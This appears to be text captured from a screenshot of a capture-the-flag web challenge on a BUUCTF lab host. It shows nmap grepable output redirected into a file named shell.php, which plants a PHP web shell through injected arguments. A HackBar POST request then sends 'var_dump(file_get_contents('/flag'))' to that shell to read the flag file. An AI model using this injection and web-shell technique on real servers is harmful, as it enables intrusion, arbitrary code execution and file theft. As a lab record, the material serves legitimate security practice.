 # Nmap 7.70 scan initiated Mon Sep 6 06:03:29 2021 as: nmap -T5 -sT -Pn --host-timeout 2 -F -oG shell.php \ string(43) "flag{127466ea-07de-45ff-aa9b-81d263f79c6f} " \\ # Nmap
done at Mon Sep 6 06:03:32 2021 -- 0 IP addresses (0 hosts up) scanned in 2.65 seconds
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://4d8c1ab3-e7f2-4bb9-8ad1-9e72bd42ee67.node4.buuoj.cn:81/7b03fb40268b6300a31d7dad369d09c1/shell.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
1=var_dump(file_get_contents('/flag'));